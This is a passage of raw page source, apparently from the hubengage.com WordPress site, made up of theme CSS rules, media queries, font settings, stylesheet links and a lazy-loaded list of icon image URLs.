a{background:#f5f7f9 !important;padding:11px 12px !important;color:#454f5b !important;border:0 !important;margin-bottom:12px;display:inline-block;text-decoration:none;}.category_row{display:none !important;}.vcex-searchbar-form input::placeholder{font-size:15px;}/* .blog_banner_image .wpb_single_image img{max-width:80% !important;}*//* .blog_banner_image .wpb_single_image .vc_figure{margin-top:85px;}*/.recent-blog-list-sec .wpex-card-primary-term{display:none;}/*end*//*18-02-2021*/#text-8{background:#ffffff;padding:15px 19px 5px 19px !important;margin-bottom:17px;border-radius:5px;}#text-8 .widget-title{color:black !important;}#text-9{background:#ffffff;padding:18px 10px 0 10px !important;margin-bottom:17px;border-radius:5px;}#text-13{background:#ffffff;padding:0px !important;margin-bottom:17px;border-radius:5px;}#media_image-2,#media_image-3{background:#d8d8d8;padding:10px;border-radius:5px;margin-bottom:10px;}}#blog-main-subcribeform,#text-11,#text-12{background:#d8d8d8;padding:18px 19px 25px 19px !important;margin-bottom:17px;border-radius:5px;}#text-11 .widget-title,#blog-main-subcribeform p{color:#fff !important;text-align:center !important;}#text-9 .widget-title,#text-12 .widget-title{color:#fff !important;}#customize-control-blog_single_composer{display:block !important;}.blog-single-media-img{width:70rem;}.our-comm-blog-sec .vcex-blog-entry-media a img{width:500px;height:150px !important;}.our-comm-blog-sec .vcex-blog-entry-details .vcex-blog-entry-readmore-wrap a{font-weight:600!important;text-decoration:unset;}.our-comm-blog-sec .vcex-blog-entry-details h2{height:100px;}.customers-subpage-video-player .wpb_video_wrapper{padding-top:0% !important}.customers-subpage-video-player .wpex-responsive-media>div{position:relative !important;}.wpex-social-bg.wpex-facebook,.wpex-social-bg-hover.wpex-facebook:hover,.wpex-social-bg.wpex-twitter,.wpex-social-bg-hover.wpex-twitter:hover,.wpex-social-bg.wpex-linkedin,.wpex-social-bg-hover.wpex-linkedin:hover{background:#0E456A;}.textwidget .insiderdiv{display:flex;margin-left:0px;}.textwidget .insiderdiv .insidercontentdiv .applinkimage{display:flex;margin-left:10px;margin-top:10px;}.insiderdiv_heading h3{color:#000;margin-left:10px;font-weight:600;margin-top:0px;font-size:16px;}.textwidget .insiderdiv .insidercontentdiv h4{font-weight:normal;font-size:12px;color:#000;margin-left:10px;margin-top:0;margin-bottom:3px;}.author-bio-avatar img.jetpack-lazy-image{display:none;}/*end*//* new css for shrm image :19-5-2021 */#shrm-certificate-img a span{display:none;}#shrm-certificate-img:hover a span{display:block;}#integration-detail .vcex-icon-box-text .vcex-icon-box-content{text-align:left;}.hs-form-iframe{margin:auto !important;}#customer_video_playlist .vc_general .vc_tta-tabs-list li.vc_active a span{font-weight:600;color:#05050a;}#customer_video_playlist .vc_general .vc_tta-tabs-list li.vc_tta-tab a span{font-weight:600;}#customer_video_playlist .vc_general .vc_tta-tabs-list li.vc_active a{background-color:#e0d7d7 !important;}#clienr-story-image .ih-item.square{border:unset !important;border-radius:17px;}#clienr-story-image .ih-item.square .info-back{margin-top:9rem;}#why-partner-icon{display:flex;align-items:center;}#why-partner-icon .vcex-icon-box-symbol img{width:80px;height:80px;}#why-partner-icon .vcex-icon-box-content p,#why-partner-icon .vcex-icon-box-symbol img{margin-top:1rem;}#list_icon_circle .vcex-icon{font-size:12px;}#why-partner-icon .vcex-icon-box-content p{display:flex;align-items:center;}#list_icon_circle .vcex-content{font-size:20px;}#why-partner-icon .vcex-icon-box-content p{padding-bottom:10px;height:100px;}#getintouch_img img{object-fit:cover;min-height:35.6em;}.hbspt-form{border:none !important;}#hs-form-iframe-1 .hs-input{color:#ffffff !important;}/*end*//**13-07-2022*/#data-request-demo-form .wpcf7-form label{color:#ffffff;}#data-request-demo-form .wpcf7-select{color:#000000;}#block-50 .wp-block-social-links{display:inline-flex;}#block-50 .wp-block-social-links .wp-social-link{margin-right:10px;}.hs-form-751b27cd-75e7-4fef-abad-58c11555dd5a_f6875950-f670-456c-922f-e5f44b95ccd2 .hs-form-field label:not(.hs-error-msg){color:#000000 !important;}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:default !important;}.footer-recent-posts a{color:#ffffff !important;}#text-4 .widget-title{font-weight:500 !important;}#h-connect{font-weight:500 !important;color:#ffffff !important;margin:0;}#contact-us-form-sec{top:15rem;z-index:10;box-shadow:0px 14px 64px 10px rgba(0,0,0,0.06);}/* 26-06-2023 */.wpex-card-thumbnail.wpex-relative img{height:239px !important;object-fit:cover !important;}/**End*//* 15-10-2024 */.aligncenter{text-align:center;}/**End*//* 16-01-2025*/#video-player-banner{border:none;}#video-player-banner .overlay-bg,.hub-banner-image-sec img{border-radius:1rem;}#hub-flip-box-section .vc-hoverbox-back-inner{color:#ffffff;text-align:left;}#hub-flip-box-section .vc-hoverbox-back-inner .vc_do_custom_heading{margin-bottom:0.5rem;}#hub-flip-box-section .vc-hoverbox-back-inner p{font-size:1rem;}#hub-flip-box-section .vc-hoverbox-front-inner{padding:7px;margin-top:14rem;border-bottom-left-radius:0.5rem;border-bottom-right-radius:0.5rem;opacity:1.2;transition:opacity 0.3s ease;background-color:rgb(0 0 0 / 84%);}/** End *//** 10-04-2025 */#industries_serve .vc_general .vc_tta-tab>a{padding:12px 10px;}/** End *//*media quires */@media only screen and (min-width:768px) and (max-width:1024px){.our-comm-blog-sec .entry-date{padding-left:1rem;}.recent-blog-list-sec .wpex-post-cards-entry{max-width:45%;}#why-partner-icon{height:auto;}.solution-features-box .vcex-icon-box-content,.solution-features-box-total .vcex-icon-box-content{height:auto;min-height:auto;}.solution-features-box .vcex-icon-box-content p>:last-child{position:relative;bottom:0;}.tablet-view-css{width:100%;}.footer_insider{display:flex !important;}.vc_row-fluid .vc_column-inner .solution1 .txt_centered{top:10%;transform:translate(-4%,-50%);}.vc_row-fluid .vc_column-inner .solution2 .txt_centered{top:8%;transform:translate(38%,-50%);}.vc_row-fluid .vc_column-inner .solution3 .txt_centered{top:8%;transform:translate(8%,-50%);}.vc_row-fluid .vc_column-inner .solution4 .txt_centered{top:8%;transform:translate(27%,-50%);}.vc_row-fluid .vc_column-inner .solution5 .txt_centered{top:9%;transform:translate(-4%,-50%);letter-spacing:1px;}.vc_row-fluid .vc_column-inner .solution6 .txt_centered{top:8%;transform:translate(45%,-50%);}.vc_row-fluid .vc_column-inner .solution7 .txt_centered{top:8%;transform:translate(2%,-50%);}p .vc_row-fluid .vc_column-inner .solution8 .txt_centered{top:10%;transform:translate(0%,-50%);letter-spacing:2px;}.vc_row-fluid .vc_column-inner .sloution_effect .solution_height{height:330px !important;}.esa_height{height:78px !important;}.see_solution_btn{float:left !important;}.solution_column{height:auto !important;}.home-banner-sec{min-height:600px !important:}.testimonials-content-sec{margin-left:0;margin-right:0;}}@media only screen and (min-width:320px) and (max-width:767px){.our-comm-blog-sec .vcex-blog-entry-media a img,.hs-blog-image img{width:auto;height:auto !important;}.recent-blog-list-sec .wpex-post-cards-entry{max-width:100%;}#why-partner-icon{height:auto;}.vcex-searchbar-form{width:100%;}#why-partner-icon{height:auto;}/* data 5-2-2021 */.display-flex-mobileView{display:flex;flex-direction:column-reverse;}@media only screen and (min-width:568px) and (max-width:768px){.our-comm-blog-sec .vcex-blog-entry-media a img,.hs-blog-image img{width:auto;height:auto !important;}#why-partner-icon{height:auto;}.testimonial-slider-box .wpex-slider .sp-slides-container .entry{font-size:16px !important;}/* Tushneem Commented Jan 15 2024 h1{font-size:35px !important;}*/.hospitality-sec p,.food-sec p,.engery-sec p,.retail-sec p,.healthcare-sec p,.automotive-sec p{height:auto;}.testimonial-slider-box .author-image .vc_single_image-img{height:60% !important;width:60% !important;max-width:60% !important;}.testimonials-content-sec{margin-left:0;margin-right:0;}}@media only screen and (min-width:1025px) and (max-width:1279px){#why-partner-icon{height:auto;}.tablet-view-css{width:100% !important;}.communication-type1 .vc_column-inner .wpb_wrapper div:before{bottom:20.4rem;}}@media only screen and (min-width:768px) and (max-width:1336px){.tablet-view-css-2{max-width:100% !important;}}@media only screen and (min-width:320px) and (max-width:568px){.testimonial-slider-box .author-image .vc_single_image-img{height:60% !important;width:60% !important;max-width:60% !important;}#copyright{font-size:9px !important;}.footer_insider_app,.footer_insider{display:inline-block !important;}.insider_app .wpb_wrapper p:last-child img,.hr_insider_app .vc_figure img{margin:auto !important;float:none !important;}.insider_app .wpb_wrapper p:last-child,.hr_insider_app{text-align:center !important;}.sloution_effect .solution_area img{margin:0 !important;width:-webkit-fill-available;}.vc_row-fluid .vc_column-inner .solution1 .txt_centered{top:21%;transform:translate(40%,-50%);}.vc_row-fluid .vc_column-inner .solution2 .txt_centered{top:21%;transform:translate(115%,-50%);}.vc_row-fluid .vc_column-inner .solution3 .txt_centered{top:21%;transform:translate(86%,-50%);}.vc_row-fluid .vc_column-inner .solution4 .txt_centered{top:21%;transform:translate(120%,-50%);}.vc_row-fluid .vc_column-inner .solution5 .txt_centered{top:21%;transform:translate(15%,-50%);}.vc_row-fluid .vc_column-inner .solution6 .txt_centered{top:21%;transform:translate(180%,-50%);}.vc_row-fluid .vc_column-inner .solution7 .txt_centered{top:21%;transform:translate(67%,-50%);}.vc_row-fluid .vc_column-inner .solution8 .txt_centered{top:21%;transform:translate(55%,-50%);}.see_solution_btn{float:left !important;}.solution_column{height:auto !important;}.testimonial-slider-box .wpex-slider .sp-slides-container .entry{font-size:16px !important;}.hospitality-sec p,.food-sec p,.engery-sec p,.retail-sec p,.healthcare-sec p,.automotive-sec p{height:auto;}#hub-platform-tag-line h1{font-size:20px !important;}.home-banner-sec{min-height:600px !important:}.testimonials-content-sec{margin-left:0;margin-right:0;}}@media only screen and (min-width:768px) and (max-width:992px){.tablet-view-css .wpb_column .vc_column_container{width:100%;}.home-banner-sec{min-height:600px !important:}.hs-blog-image{width:100%;}.testimonial-slider-box .author-image .vc_single_image-img{height:30% !important;width:30% !important;max-width:30% !important;}.testimonials-content-sec{margin-left:0;margin-right:0;}}@media only screen and (min-width:800px) and (max-width:1023px){.hospitality-sec p,.food-sec p,.engery-sec p,.retail-sec p,.healthcare-sec p,.automotive-sec p{height:auto;}}@media only screen and (min-width:1280px) and (max-width:1366px){h3.customer-sub-heading{font-size:20px !important;}.comm-platform-heading{font-size:30px !important;}.comm-platform-desc{font-size:18px !important;}/* .emp-commu-img .vcex-image-inner,.awsome-platform-img .vcex-image-inner{width:130px;height:130px;}*/.vc_custom_1603696060305{margin-top:-415px !important;}#homepage-awesome-platform{margin-top:-385px !important;}#home-banner-img{margin-top:-500px !important;}/* .emp-commu-img .vcex-image-inner img,.awsome-platform-img .vcex-image-inner img{margin:35px;}*/.communication-type .vc_column-inner .wpb_wrapper div:before{bottom:34.7rem;}.communication-type1 .vc_column-inner .wpb_wrapper div:before{bottom:31.2rem;}.commu-platform-sec .commu-platform-sec-icon-heading{font-size:16px !important;}/* Tushneem Commented Jan 15 2024 h1.vcex-heading,h1.vcex-animated-text{font-size:36px;}h2.vcex-heading{font-size:20px;}.vc_custom_1606296707696{min-height:650px;}*/.download-now-sec-img{/* margin-top:-55rem !important;*/}.hospitality-sec p,.food-sec p,.engery-sec p,.retail-sec p,.healthcare-sec p,.automotive-sec p{height:auto;}}@media only screen and (min-width:1280px) and (max-width:1439px){.solution-features-box .vcex-icon-box-content{height:330px;}h3.customer-sub-heading{font-size:20px !important;}}@media only screen and (min-width:1440px) and (max-width:1540px){.wpex-shape-divider{overflow:unset;}.recent-blog-list-sec .wpex-post-cards-entry{max-width:46%;}.comm-platform-heading{font-size:36px !important;}h3.customer-sub-heading{font-size:20px !important;}.comm-platform-desc{font-size:18px !important;}/* Tushneem Commented Jan 15 2024 .communication-type .vc_column-inner .wpb_wrapper div:before{bottom:31.2rem;}.communication-type1 .vc_column-inner .wpb_wrapper div:before{bottom:27.6rem;}h1.vcex-heading,h1.vcex-animated-text{font-size:36px !important;}h1.blog-main-title{font-size:25px !important;}h2.vcex-heading{font-size:28px;}.vc_custom_1606296707696{min-height:650px !important;}*/.download-now-sec-img{margin-top:-55rem !important;}.customers-subpage-download .download-now-sec-img{margin-top:-60rem !important;}#download-now-sec{min-height:650px !important;}.testimonial-slider-box .sp-slides-container .sp-mask{height:360px !important;}}@media only screen and (min-width:1550px) and (max-width:1600px){h3.customer-sub-heading{font-size:20px !important;}.wpex-shape-divider{overflow:unset;}.comm-platform-heading{font-size:36px !important;}.comm-platform-desc{font-size:18px !important;}/* Tushneem Commented Jan 15 2024 .communication-type .vc_column-inner .wpb_wrapper div:before{bottom:31.2rem;}.communication-type1 .vc_column-inner .wpb_wrapper div:before{bottom:27.6rem;}.testimonial-slider-box .sp-slides-container .sp-mask{height:290px !important;}*/}@media only screen and (min-width:1650px) and (max-width:2000px){.wpex-shape-divider{overflow:unset;}.testimonial-slider-box .sp-slides-container .sp-mask{height:290px !important;}}@media only screen and (min-width:1367px) and (max-width:1439px){.wpex-shape-divider{overflow:unset;}#homepage-awesome-platform{margin-top:-300px !important;}.testimonial-slider-box .sp-slides-container .sp-mask{height:360px !important;}}@media only screen and (min-width:1500px) and (max-width:1600px){.vc_custom_1628596455182{margin-top:-15px !important}.communication-type .vc_column-inner,.communication-type1 .vc_column-inner{height:568px;}.communication-type .vc_column-inner .wpb_wrapper div:before,.communication-type1 .vc_column-inner .wpb_wrapper div:before{bottom:20rem;}#communication-banner-images_desc{margin-bottom:40px !important;}}/*different browser*/@-moz-document url-prefix(){.hospitality-sec h2,.food-sec h2,.engery-sec h2,.retail-sec h2,.healthcare-sec h2,.automotive-sec h2{margin-top:-15px;}.hospitality-sec .vcex-icon-box-link::before,.food-sec .vcex-icon-box-link::before,.engery-sec .vcex-icon-box-link::before,.retail-sec .vcex-icon-box-link::before,.healthcare-sec .vcex-icon-box-link::before,.automotive-sec .vcex-icon-box-link::before{top:15px;}.hospitality-sec .wpex-mb-20,.food-sec .wpex-mb-20,.engery-sec .wpex-mb-20,.retail-sec .wpex-mb-20,.healthcare-sec .wpex-mb-20,.automotive-sec .wpex-mb-20{margin-bottom:40px;}}/* New header style (AUFY)*/#site-navigation .dropdown-menu .menu-item .link-inner{font-weight:500;font-size:16px;line-height:21px;color:#242424;}#site-logo .logo-img{max-width:180px !important;}#site-navigation .dropdown-menu .menu-item-24140 .link-inner{display:block;background:#004170;font-weight:500;font-size:15px;line-height:22px;border-radius:8px;color:#F4F4F4;padding:14px 24px;margin-left:40px;transition:.3s;}.header-padding{padding-top:32px;padding-bottom:32px;}#site-navigation .dropdown-menu .menu-item-24140 .link-inner:hover{background:#004170;}#site-navigation .dropdown-menu .menu-item-24140 a:hover{text-decoration:none;}.wpex-dropdown-style-minimal #site-navigation .dropdown-menu .sub-menu{background:#ffffff;border:1px solid #eeeeee;box-shadow:0 24px 81px rgba(255,255,255,0.09);border-radius:8px;top:calc(100% - 16px);padding:16px 0;}.main-navigation .dropdown-menu .sub-menu .menu-item a:hover{background:#f7f7f7;}#site-navigation .dropdown-menu .sub-menu .menu-item .link-inner{font-size:15px;color:#041e30;}.main-navigation .dropdown-menu .sub-menu .menu-item a{padding:8px 20px 8px 24px;transition:0.3s;text-decoration:none;}.mobile-toggle-nav-search input[type=search]{box-sizing:border-box;}.mobile-toggle-nav-ul .link-inner{font-style:normal;font-weight:500;font-size:16px;line-height:24px;text-transform:capitalize;color:#242424;}#site-header{padding:0 40px 0 0;}.mobile-toggle-nav-ul .sub-menu .link-inner{font-size:14px;line-height:21px;}.mobile-toggle-nav .mobile-toggle-nav-inner{padding:0 30px;}.mobile-toggle-nav-ul a{border:0;padding:16px 0;}.mobile-toggle-nav-ul .wpex-open-submenu .ticon{color:#242424;font-size:18px;}.mobile-toggle-nav-ul .wpex-open-submenu{background:transparent;}.mobile-toggle-nav-ul .wpex-open-submenu:hover .ticon{color:#092b42;}.mobile-toggle-nav-ul ul.sub-menu a{padding:8px 10px 8px 40px;}.mobile-toggle-nav-ul .sub-menu a::before{display:none;}#site-header-inner{max-width:100%;padding:32px 0 24px 70px !important;}#mobile-menu{right:auto;left:30px;}.mobile-menu-toggle{color:#242424;}.mobile-toggle-nav-inner{max-width:100% !important;}.mobile-toggle-nav.wpex-togglep-absolute{max-height:calc(100vh - 90px);height:calc(100vh - 90px);}.mobile-get-started{display:none !important;width:auto;min-width:auto;display:block;background:#041e30;font-weight:500;font-size:13px;line-height:20px;padding:12px 14px;border-radius:8px;color:#f4f4f4;margin-left:auto;transition:.3s;}.mobile-get-started:hover{background:#092b42;}@media only screen and (max-width:1199px){#site-header{padding:0 30px 0 0;}.mobile-get-started{display:block !important;}.header-one #site-logo{margin-top:6px;}}@media only screen and (max-width:767px){#site-header{padding:0 15px 0 0;}#site-logo .logo-img{max-width:135px !important;}#mobile-menu{left:15px;}#site-header-inner{padding:25px 0 20px 55px !important;}.mobile-toggle-nav .mobile-toggle-nav-inner{padding:0 15px;}}@media only screen and (max-width:575px){.box-icon{min-width:100%;max-width:100%;margin:0 0 10px 0;}}.content-right-sidebar #content-wrap >#sidebar,.vcex-post-content-right-sidebar #sidebar{display:block !important;}.content-right-sidebar #content-wrap>#sidebar{display:block !important;}.rsv-rights *{text-align:center;font-weight:400;font-size:14px;line-height:30px;color:#041f31;margin:0;}.newsletter-subscribe-text{font-weight:600;font-size:15px !important;line-height:22px;padding-bottom:20px;color:#041f31;margin:0;}.Blogpost{margin:2px}.wpex-post-cards-entry img{height:239px !important;object-fit:cover !important;width:900px !important;}		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_btn{margin-bottom:22px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1645620121090{padding-top: 15px !important;padding-bottom: 15px !important;background: #ffffff var(--wpr-bg-bc67ddfc-25fd-4482-8703-5b70be55ba58) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;border-radius: 2px !important;}.vc_custom_1639027815372{background-color: #edba44 !important;}.vc_custom_1648720402996{padding-top: 32px !important;padding-bottom: 32px !important;background: #ffffff var(--wpr-bg-312dfb1c-792d-472e-88d4-1c0aa2eed21c) !important;border-radius: 2px !important;}.vc_custom_1647236267750{background-color: #ededed !important;border-radius: 1px !important;}.vc_custom_1645132341807{background-color: #f4f4f4 !important;border-radius: 1px !important;}.vc_custom_1626341523064{border-right-width: 50px !important;border-left-width: 50px !important;padding-right: 100px !important;padding-left: 100px !important;}.vc_custom_1645612760595{padding-left: px !important;}.vc_custom_1645612778772{border-radius: 5px !important;}.vc_custom_1626341523064{border-right-width: 50px !important;border-left-width: 50px !important;padding-right: 100px !important;padding-left: 100px !important;}.vc_custom_1647000737274{padding-left: px !important;}.vc_custom_1603344813672{margin-bottom: 20px !important;}.vc_custom_1603344813672{margin-bottom: 20px !important;}.vc_custom_1626828782175{padding-right: 50px !important;padding-left: 50px !important;}.vc_custom_1648204017957{padding-bottom: 20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*FOOTER BUILDER*/#footer-builder{background-color:#10456a;}/*TYPOGRAPHY*/:root{--wpex-body-font-family:Poppins,sans-serif;--wpex-body-font-style:normal;--wpex-body-font-size:17px;--wpex-body-color:#212121;}:root{--wpex-heading-font-family:Poppins,sans-serif;--wpex-heading-font-weight:400;--wpex-heading-text-transform:capitalize;}#site-logo .site-logo-text{font-family:Raleway,sans-serif;letter-spacing:1px;text-transform:uppercase;}:root{--wpex-btn-font-family:Poppins,sans-serif;--wpex-btn-text-transform:capitalize;}.header-aside-content{font-family:Poppins,sans-serif;}.main-navigation-ul .link-inner{font-family:Poppins,sans-serif;font-weight:600;font-size:16px;text-transform:capitalize;}.main-navigation-ul .sub-menu .link-inner{font-family:Poppins,sans-serif;}.wpex-mobile-menu,#sidr-main{font-family:Poppins,sans-serif;}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-family:Poppins,sans-serif;font-size:26px;}.blog-entry .meta{font-family:Poppins,sans-serif;}.blog-entry-excerpt{font-family:Poppins,sans-serif;}body.single-post .single-post-title{font-family:Poppins,sans-serif;font-size:20px;color:#1c1c1c;}.single-post .meta{font-family:Poppins,sans-serif;}blockquote{font-family:Poppins,sans-serif;font-weight:500;font-style:italic;line-height:1.7;}#sidebar{font-family:Poppins,sans-serif;}.sidebar-box .widget-title{font-family:Poppins,sans-serif;font-weight:400;font-size:16px;}.theme-heading{font-family:Poppins,sans-serif;}.vcex-heading{font-family:Poppins,sans-serif;}h1,.wpex-h1{font-family:Poppins,sans-serif;font-weight:500;font-size:32px;text-transform:none;}h2,.wpex-h2{font-family:Poppins,sans-serif;font-weight:600;font-size:2rem;text-transform:none;}h3,.wpex-h3{font-family:Poppins,sans-serif;font-weight:600;font-size:20px;text-transform:none;}h4,.wpex-h4{font-family:Poppins,sans-serif;font-size:18px;text-transform:none;}.single-blog-content,.vcex-post-content-c,.wpb_text_column,body.no-composer .single-content,.woocommerce-Tabs-panel--description{font-family:Poppins,sans-serif;}#copyright{font-family:Poppins,sans-serif;font-weight:400;font-size:15px;line-height:30px;}#footer-bottom-menu{font-family:Poppins,sans-serif;}@media(max-width:479px){h1,.wpex-h1{font-size:3px;}}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#2ea3f2;--wpex-accent-alt:#2ea3f2;--wpex-link-decoration-line:underline;--wpex-link-color:#0f96f0;--wpex-hover-heading-link-color:#0f96f0;--wpex-hover-link-color:#2ea3f2;--wpex-link-decoration-color:#1f9ce4;--wpex-hover-heading-link-color:#0f96f0;--wpex-btn-color:#f7f7f9;--wpex-hover-btn-color:#004170;--wpex-btn-bg:#004170;--wpex-hover-btn-bg:#f7f7f9;--wpex-btn-border-style:solid;--wpex-btn-border-width:1px;--wpex-vc-column-inner-margin-bottom:40px;}blockquote{background:#fcfcfc;color:#6d6d6d;}.page-header.wpex-supports-mods{padding-block-start:30px;padding-block-end:30px;background-color:#f0f0f0;border-top-color:#e0e0e0;border-bottom-color:#e0e0e0;}.style-custom .wpex-social-share__link{color:#1e73be;}.style-custom .wpex-social-share__link{background-color:#dd3333;}:root,.site-boxed.wpex-responsive #wrap{--wpex-container-width:1200px;}#top-bar-wrap{background-color:#87e134;border-color:#87e134;}.wpex-top-bar-sticky{background-color:#87e134;}#top-bar{color:#000000;--wpex-text-2:#000000;--wpex-text-3:#000000;--wpex-text-4:#000000;--wpex-link-color:#000000;--wpex-hover-link-color:#000000;padding-block-start:5px;padding-block-end:5px;}.header-padding{padding-block-start:20px;padding-block-end:20px;}#site-header{--wpex-site-header-bg-color:#ffffff;}#site-navigation-wrap{--wpex-main-nav-link-color:#000000;--wpex-hover-main-nav-link-color:#000000;--wpex-active-main-nav-link-color:#000000;--wpex-hover-main-nav-link-color:#2ea3f2;--wpex-active-main-nav-link-color:#2ea3f2;}#mobile-menu,#mobile-icons-menu{--wpex-link-color:#000000;--wpex-hover-link-color:#000000;}#footer-bottom{background-color:#0e3a58;color:#ffffff;--wpex-text-2:#ffffff;--wpex-text-3:#ffffff;--wpex-text-4:#ffffff;--wpex-link-color:#ffffff;--wpex-hover-link-color:#ffffff;--wpex-hover-link-color:#ffffff;}@media only screen and (min-width:960px){:root{--wpex-content-area-width:75%;--wpex-primary-sidebar-width:20%;}#site-logo .logo-img{max-width:214px;}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.hubengage.com/wp-includes/blocks/list/style.min.css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.hubengage.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.2' media='all' />
<link data-minify="1" rel='stylesheet' id='vc_font_awesome_6-css' href='https://www.hubengage.com/wp-content/cache/min/1/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=1767875697' media='all' />
<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.wpb_address_book i.icon,option.wpb_address_book{--wpr-bg-b33d4ba7-f30c-4946-8d1d-989ecced4f5a: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/address-book.png');}.wpb_alarm_clock i.icon,option.wpb_alarm_clock{--wpr-bg-89ecaa32-43d7-4c91-b789-078bab3debb9: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/alarm-clock.png');}.wpb_anchor i.icon,option.wpb_anchor{--wpr-bg-cfa4ed19-8577-43ff-85f4-c359e3695aca: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/anchor.png');}.wpb_application_image i.icon,option.wpb_application_image{--wpr-bg-4bac2263-b84a-4e36-9330-24baab365549: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/application-image.png');}.wpb_arrow i.icon,option.wpb_arrow{--wpr-bg-e5ed30b7-6e23-4c51-90b9-9a4393a2a523: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/arrow.png');}.wpb_asterisk i.icon,option.wpb_asterisk{--wpr-bg-ade12a81-c812-4af4-9980-fcc09cdde6b0: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/asterisk.png');}.wpb_hammer i.icon,option.wpb_hammer{--wpr-bg-750e0f41-5dca-48d8-b7d5-ee9a4b3ffd84: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/auction-hammer.png');}.wpb_balloon i.icon,option.wpb_balloon{--wpr-bg-2b710ce3-d7a2-4698-ab52-c441e6d25451: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/balloon.png');}.wpb_balloon_buzz i.icon,option.wpb_balloon_buzz{--wpr-bg-495735b2-fd8d-4b38-ac08-195264d950b4: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/balloon-buzz.png');}.wpb_balloon_facebook i.icon,option.wpb_balloon_facebook{--wpr-bg-7cb46a47-68c2-4244-8df1-2940e6f7b665: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/balloon-facebook.png');}.wpb_balloon_twitter i.icon,option.wpb_balloon_twitter{--wpr-bg-b6921ba6-fdf9-4303-b476-0ff6175c8ee4: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/balloon-twitter.png');}.wpb_battery i.icon,option.wpb_battery{--wpr-bg-a5b62772-cb82-4522-822d-5a37a65da1e0: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/battery-full.png');}.wpb_binocular i.icon,option.wpb_binocular{--wpr-bg-724ac55e-b125-4569-8cd6-cde7d3a78134: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/binocular.png');}.wpb_document_excel i.icon,option.wpb_document_excel{--wpr-bg-79b882ec-b797-48d2-9731-f03730546642: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-excel.png');}.wpb_document_image i.icon,option.wpb_document_image{--wpr-bg-5b2e2082-1b30-4a20-8ef5-b92b2e9c23e3: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-image.png');}.wpb_document_music i.icon,option.wpb_document_music{--wpr-bg-6f02209d-88bf-4bfb-a517-650eaa041d61: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-music.png');}.wpb_document_office i.icon,option.wpb_document_office{--wpr-bg-3feb3bd8-ad38-4ad8-a878-00375cca4031: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-office.png');}.wpb_document_pdf i.icon,option.wpb_document_pdf{--wpr-bg-dc2d89bf-3d55-4bf1-9a44-df7f4258aa43: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-pdf.png');}.wpb_document_powerpoint i.icon,option.wpb_document_powerpoint{--wpr-bg-9f794d64-0823-4b4c-bbe3-0efed0b6d30a: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-powerpoint.png');}.wpb_document_word i.icon,option.wpb_document_word{--wpr-bg-45b2263e-cd2c-455f-acda-c511471ef4a7: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/blue-document-word.png');}.wpb_bookmark i.icon,option.wpb_bookmark{--wpr-bg-ce81454f-4ea7-4c5a-b570-0d11f2c7de7e: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/bookmark.png');}.wpb_camcorder i.icon,option.wpb_camcorder{--wpr-bg-e6fae6f0-1761-460e-ae6e-d0588061ff32: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/camcorder.png');}.wpb_camera i.icon,option.wpb_camera{--wpr-bg-62fbd324-f048-4d18-b957-b7bc4c61e54a: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/camera.png');}.wpb_chart i.icon,option.wpb_chart{--wpr-bg-fa916e0e-4450-4c65-8926-27a2a32ab936: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/chart.png');}.wpb_chart_pie i.icon,option.wpb_chart_pie{--wpr-bg-8220a1e4-864b-407a-9e99-201af7487683: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/chart-pie.png');}.wpb_clock i.icon,option.wpb_clock{--wpr-bg-8f58c981-52f6-4269-b69b-d2887fb0c91b: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/clock.png');}.wpb_play i.icon,option.wpb_play{--wpr-bg-d45ffade-0585-4d1f-b22e-7e9922452e22: url('https://www.hubengage.com/wp-content/plugins/js_composer/assets/images/icons/control.png');}.wpb_fire 